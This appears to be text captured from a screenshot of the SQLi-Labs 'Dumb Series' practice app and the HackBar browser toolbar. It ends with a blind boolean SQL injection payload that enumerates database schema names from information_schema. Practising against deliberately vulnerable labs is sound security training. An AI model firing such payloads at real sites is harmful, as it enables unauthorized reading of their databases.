 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES
源代码 网络 性能 内存 应用 安全 Lighthouse Requestly EditThisCookie HackBar
TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
s-1/?id=0'or (ascii(substr((select group_concat(schema_name) from information_schema.schemata) ,1 ,1 ))>0)%23